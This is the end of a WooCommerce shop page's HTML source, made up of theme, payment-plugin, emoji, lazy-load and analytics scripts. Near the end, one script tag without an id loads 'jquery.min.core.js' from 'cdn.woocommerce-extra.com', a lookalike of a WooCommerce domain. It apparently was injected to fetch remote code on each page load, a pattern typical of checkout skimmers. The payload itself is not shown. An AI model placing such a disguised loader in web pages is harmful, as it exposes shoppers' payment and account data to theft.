<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227d87a648e2%22%2C%22initWooPayNonce%22%3A%22517fc82929%22%2C%22saveUPEAppearanceNonce%22%3A%229c3f3c942d%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_2426e83282e47acd0e59c942628f3a%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2262483be030%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%221575bab390%22%2C%22woopaySessionNonce%22%3A%22a59f8de490%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22ZnMibUf4RUr78ixmzbTCGyWs%2BPW0iBh60e%2BHt1ZSVwEvWYndo2hne07teM6m5EfZsaZzEKNZvFeAQN5ICf0v1oT1mzY6lj93IQg5FZ4aWX3BB2ma5d940xJytnxzAmDZMlmYqAaN8%5C%2FbGVhpccr%5C%2F76zl5tbTbEC3oMHc8k12GZuuDVkIGuxKm4X6ZB7j4ajEqwZzyFC3qMLV6R8186%5C%2FEtezFqlM6QezIK6Zs9%5C%2FyqkWvUtF8dQnVuul4NhvGn%5C%2FsX7xE5tIqn%5C%2F7XSPSvTwumd4DOTe1r5e2u%5C%2FRhVHy4dKr77DKRzDXGiptK5fcvOMn%5C%2Ffej04MCJ2XUUGp4asKahyEzLEJgh1uqSFAxxMpRPFe8tm64RbnSGm1dZk6awdFPZcdtsbhttPOQq1pbIsTO0GcD%5C%2FWlNNpxlyCjo7WAhsHbbBhvmzQe41Hwav54VqVRlc%5C%2FhqSUUfUxV1fw%2BbmQA245s2X4azrBC0Ew0wRspJe5xfnrmq6nQyLn1ZjNb7r2ywYJbo3byR9hicLnnGnIGj5dDu%5C%2F943Vz1M%5C%2Ffe%5C%2F5Hp2S47Kw4F0%3D%22%2C%22iv%22%3A%22egT2BFt9nj7uUebv3J2xSw%3D%3D%22%2C%22hash%22%3A%22ODFjZGQ0MzExOTQ3YTRhYTU4ZjViODkzODRkYjhkNDBiODg1YjE1MTc5MDJkMmY3YWNkODA4NDVhZGI5MWY2OA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 09:34:13 -->